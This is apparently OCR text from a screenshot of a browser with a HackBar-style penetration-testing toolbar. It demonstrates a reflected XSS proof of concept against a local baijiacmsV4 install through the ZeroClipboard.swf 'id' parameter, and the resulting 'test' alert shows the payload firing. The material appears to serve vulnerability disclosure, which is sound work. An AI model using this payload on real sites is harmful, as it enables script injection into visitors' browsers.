 localhost/baijiacmsV4-master/ass
搜索
最常访问 常用网址 phpinfo() Ricter dnd_百度搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LF
Load URL
http://localhost/baijiacmsV4-master/assets/weengine/components/zclip/ZeroClipboard.swf?id=\"))}catch(e){alert(/test/.source);}//&width=500&he
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
test
确定